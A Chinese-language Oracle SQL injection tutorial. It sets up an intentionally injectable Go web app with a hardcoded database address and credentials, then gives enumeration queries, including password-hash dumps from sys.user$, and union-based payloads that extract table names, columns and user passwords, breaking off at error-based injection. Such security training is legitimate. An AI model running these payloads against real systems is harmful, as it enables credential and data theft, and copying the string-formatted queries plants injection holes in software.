| 作者 | 修订时间 |
|---|---|
| 2025-08-19 16:42:15 |
Oracle服务默认端口:1521
一些基本概念
1、SID(Site ID):一个由字母和数字组成的系统标识符用来做实例的唯一性的区别,包含了至少一个应用程序的实例和数据存储设备
2、实例(Instance):由一个实例数字(或是一个引导ID:SYS.V_$DATABASE.ACTIVATION#)表示,包含了一个操作系统程序的集合和与存储设备进行交谈的内部结构
ORACLE实例 = 进程 + 进程所使用的内存(SGA)
- 进程:负责接受和处理客户端传来的数据,如 Windows 下由 oracle.exe 进程负责分发和处理请求
- SGA:全称为
System Global Area(系统全局区域)。实际上是内存中的一片共享区域,其中包含实例配置、数据缓存、操作日志、SQL命令、用户信息等信息,由后台进程进行共享
3、数据库:一般指物理存储的文件,Oracle 数据库除了基本的数据文件,还有控制文件和 Redo 日志(重做文件 + 控制文件 + 数据文件 + 临时文件),这些文件一般存储在$ORACLE_HOME\oradata...路径下,后缀名后DBF
简而言之,实例是临时性的,数据库是永久性的,一个数据库可以对应多个实例,而一个实例只能对应一个数据库
环境搭建
package main
import (
"database/sql"
"fmt"
"github.com/gin-gonic/gin"
_ "github.com/godror/godror"
)
var (
Db *sql.DB
)
func main() {
r := gin.Default()
func() {
var err error
Db, err = sql.Open("godror", `user="TEST" password="test" connectString="119.13.81.145:1521/helowin"`)
if err != nil {
panic(err)
}
err = Db.Ping()
if err != nil {
panic(err)
}
}()
defer Db.Close()
user := r.Group("api/v1")
user.GET("user/queryById", func(c *gin.Context) {
i := c.DefaultQuery("id", "0")
sql_ := fmt.Sprintf("select * from TEST.PERSONS where USER_ID=%s", i)
fmt.Println(sql_)
rows, err := Db.Query(sql_)
if err != nil {
c.JSON(400, gin.H{"err": err.Error()})
fmt.Println(err)
return
}
defer rows.Close()
var slice []map[string]interface{}
var m1 map[string]interface{}
m1 = make(map[string]interface{})
var id, username, password string
for rows.Next() {
rows.Scan(&id, &username, &password) //写入查询数据集的所有列名
m1["id"] = id
m1["username"] = username
m1["password"] = password
slice = append(slice, m1) //分片中追加信息
}
c.JSON(200, gin.H{"data": m1})
return
})
user.GET("user/queryByUsername", func(c *gin.Context) {
i := c.DefaultQuery("user", "admin")
sql_ := fmt.Sprintf("select * from TEST.PERSONS where USERNAME='%s'", i)
fmt.Println(sql_)
rows, err := Db.Query(sql_)
if err != nil {
c.JSON(400, gin.H{"err": err.Error()})
fmt.Println(err)
return
}
defer rows.Close()
var slice []map[string]interface{}
var m1 map[string]interface{}
m1 = make(map[string]interface{})
var id, username, password string
for rows.Next() {
rows.Scan(&id, &username, &password) //写入查询数据集的所有列名
m1["id"] = id
m1["username"] = username
m1["password"] = password
slice = append(slice, m1) //分片中追加信息
}
c.JSON(200, gin.H{"data": m1})
return
})
user.GET("user/BoolById", func(c *gin.Context) {
i := c.DefaultQuery("id", "0")
sql_ := fmt.Sprintf("select * from TEST.PERSONS where USER_ID=%s", i)
fmt.Println(sql_)
rows, err := Db.Query(sql_)
if err != nil {
c.JSON(400, gin.H{"err": "error"})
return
}
defer rows.Close()
var slice []map[string]interface{}
var m1 map[string]interface{}
m1 = make(map[string]interface{})
var id, username, password string
for rows.Next() {
rows.Scan(&id, &username, &password) //写入查询数据集的所有列名
m1["id"] = id
m1["username"] = username
m1["password"] = password
slice = append(slice, m1) //分片中追加信息
}
if len(slice) > 0 {
c.JSON(200, gin.H{"data": "id存在"})
} else {
c.JSON(200, gin.H{"data": "id不存在"})
}
return
})
panic(r.Run(":8000"))
}
基本用法
![INFO]
这里使用了解一些基本语法的话,就了解一些跟mysql不一样的地方
虚表 dual:它没有实际的存储意义,永远只存储一条数据,因为 oracle 的语法要求 select 后必须跟上 from,所以通常使用 dual 来作为计算、查询时间等SQL语句中 from 之后的虚表占位,例如
select 1+1 from dual都是遵守的SQL标准语法
- select 必须要指明表名。也可以用
dual作为表名来对非真实的表进行查询- Oracle 中空字符串
''就是null(也就是说oracle只有null,没有空字符)- Oracle使用
||拼接字符串,MySQL中为或运算- Oracle的单引号与mysql一样的,只不过Oracle的双引号是用来消除系统关键字的
- Oracle中limit应该使用虚表中的rownum字段通过where条件判断
- 当前数据库用户:
SELECT banner FROM v$version WHERE banner LIKE 'Oracle%';
SELECT version FROM v$instance;
- 获取操作系统版本:
SELECT banner FROM v$version where banner like 'TNS%';
- 获取当前用户权限的所有数据库:
SELECT DISTINCT owner, table_name FROM all_tables;
- 获取当前数据库:
SELECT global_name FROM global_name;
SELECT name FROM v$database;
SELECT instance_name FROM v$instance;
SELECT SYS.DATABASE_NAME FROM DUAL;
- 表名与字段名:
SELECT table_name FROM all_tables;
SELECT table_name FROM user_tables;
SELECT column_name FROM all_tab_columns;
select column_name from user_tab_columns;
- 获取DB文件路径
SELECT name FROM V$DATAFILE;
- 获取主机名和IP
SELECT UTL_INADDR.get_host_name FROM dual;
SELECT host_name FROM v$instance;
SELECT UTL_INADDR.get_host_address FROM dual; 查IP
SELECT UTL_INADDR.get_host_name(‘127.0.0.1’) FROM dual; 查主机名称
- 当前数据库用户
SELECT user FROM dual;
SELECT SYS_CONTEXT('USERENV','AUTHENTICATED_IDENTITY') FROM dual;
SELECT SYS_CONTEXT('USERENV','SESSION_USER') FROM dual;
select sys_context('userenv','current_user') from dual
- 所有数据库用户
SELECT username FROM all_users ORDER BY username;
SELECT name FROM sys.user$; -- priv
- 所有数据库用户的密码 hash
SELECT name, password, astatus FROM sys.user$; -- priv, <= 10g
SELECT name,spare4 FROM sys.user$ -- priv, 11g
- 获取当前用户权限
SELECT * FROM session_privs;
- 获取所有用户权限
SELECT * FROM dba_sys_privs; -- priv
- 获取用户角色
SELECT GRANTEE, GRANTED_ROLE FROM DBA_ROLE_PRIVS;
SELECT DISTINCT grantee FROM dba_sys_privs;
- 列出DBA账户
SELECT DISTINCT grantee FROM dba_sys_privs WHERE ADMIN_OPTION = ‘YES’; -- priv
注入流程
寻找并判断注入点
数字型
数字型的注入,和其他类型数据库时都一样,自己构造加减乘除的条件来判断注入
- 通过

<>来判断
1 and 1<>6--+ #返回为真 页面正常
1 and 1<>1--+ #返回为假 页面异常


- 通过加减法判断

- 通过数据库报错来判断
# 环境要改动才有截图
1 #返回为正常

1/0 #返回异常
- 通过注释符来判断(多行注释:/**/,单行注释:–)
?id=1 #返回为正常
?id=1--test #也返回正常
?id=1/*test*/ #也返回正常


字符型
字符型注入相对数字型来说,会存在闭合一些数据引用符号的问题,例如语句通过'闭合语句后,后续就要通过单行注释符来注释剩下的单引号,其他情况也是如此:(假设数据库中name字段有test这个值)
- 通过
<>来判断
?user=admin' and 1<>6--+ #返回正常
?user=admin' and 1<>1--+ #返回异常


- 使用字符串拼接符
||,通过判断拼接符是否执行,从而判断是否存在注入


?user=adm'||'in #返回正常
?user=adm'||'123 #返回异常
联合查询
利用union select将想要查询的数据显示在页面上,构造正常语句,成功执行SQL语句查询数据。
![Tip]
因为
Oracle是强匹配的,所以在Oracle进行类似Union联合查询的时候必须让对应位置上的数据类型和表中的列的数据类型是一致的,也可以使用null代替某些无法快速猜测出数据类型的位置,最后查询返回指定的记录时,oracle没有limit函数,要通过'>=0 <=1'这种形式来指定。
select 列名 from (select rownum r,列名 from 表名) where r>0 and r<5;
- 先判断列数,同Mysql一样
?id=1 order by 3 #返回正常
?id=1 order by 4 #提示报错


得出结论数据为: 3 列
- 然后对每一列的数据类型进行判断(可以使用null代替某些无法快速猜测出数据类型的位置),先默认每一列均为null,然后从第一列开始依次将null改为数字,如果报错则说明该列是字符型,否则是数字型。

?id=-1 union select 1,null,null from dual #没有报错,可以判断第一个字段为数字型

?id=-1 union select 1,0,null from dual #没有报错,可以判断第一个字段为数字型

- 获取表名

# 获取第一个表名为PERSONS
?id=-1 union select null,table_name,null from user_tables where rownum=1 --+
# 获得第二个表名为TEST_PERSONS
?id=-1 union select 1,table_name,null from user_tables%20 where table_name<>'PERSONS' --+

通过这样一个一个表查效率比较低,可以先查询用户名,再用类似 mysql 中 group_concat() 的方式查询表名
# 查询用户名为test
?id=-1 union select 1,(select user from dual),null,null from dual
# 查询用户名为ORACLE1拥有的所有表
?id=-1 union select 1,(select LISTAGG(table_name,',')within group(order by owner)name from all_tables where owner='TEST'),null from dual


- 获取字段名
# 查询PERSONS表的第一个字段名为 USER_ID
?id=-1+union+select+1,(select+column_name+from+user_tab_columns+where+rownum=1+and+table_name='PERSONS'),null+from+dual
# 查询PERSONS表的第二个字段名为 USERNAME
?id=-1+union+select+1,(select+column_name+from+user_tab_columns+where+rownum=1+and+table_name='PERSONS'+and+column_name<>'USER_ID'),null+from+dual
# 接下来同理


同样地可以使用拼接的方式一次性查出来
?id=-1+union+select+1,(select+LISTAGG(column_name,',')within+group(order+by+column_name)name+from+user_tab_columns+where+table_name='PERSONS'),null+from+dual

- 获取数据
# 查询第一条数据,username password
?id=-1+union+select+1,(select+(USERNAME)+from+PERSONS+where+rownum=1),null+from+dual
?id=-1+union+select+1,(select+(PASSWORD)+from+PERSONS+where+rownum=1),null+from+dual


还可以把两个字段拼在一起查出来
?id=-1+union+select+2,(select+concat(concat(USERNAME,':'),PASSWORD)+from+PERSONS+where+rownum=1),null+from+dual
报错注入
报错注入是一种通过函数报错前进行子查询获取数据,再通过错误页面回显的一种注入手法,下面介绍几种报错注入函数以及获取一些常见的获取数据,实际操作只需要将子查询内的查询语句进行替换即可。
![Tip]
这里有个小技巧,mysql中我们进行报错语句通常是用
=与一个数字或者字符比较来构造报错语句,但是在oracle中由于对字符类型的严格判断,如果=两边的类型不匹配的话就会返回类型不对的报错,而我们想要的报错信息不回显示,这里可以在报错语句后面加上is not null来替代=,就不会有上面的问题。
